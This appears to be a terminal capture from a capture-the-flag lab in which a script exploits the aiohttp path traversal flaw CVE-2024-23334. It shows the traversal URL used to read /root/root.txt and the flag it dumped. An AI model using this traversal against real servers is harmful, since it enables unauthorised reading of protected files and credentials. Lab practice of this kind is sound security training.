 TIMELINE
┌──(kali㉿kali)-[~/…/machines/lab/chemistry-easy/LFI-aiohttp-CVE-2024-23334-PoC]
└─$ code lfi_aiohttp.sh
┌──(kali㉿kali)-[~/…/machines/lab/chemistry-easy/LFI-aiohttp-CVE-2024-23334-PoC]
└─$ ./lfi_aiohttp.sh  -f /root/root.txt
[+] Curl output to the resulting url: http://localhost:8081/assets/../../..//root/root.txt.
12341ac252a6609132bb228e985095fd
[+] File dumped successfully.
┌──(kali㉿kali)-[~/…/machines/lab/chemistry-easy/LFI-aiohttp-CVE-2024-23334-PoC]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.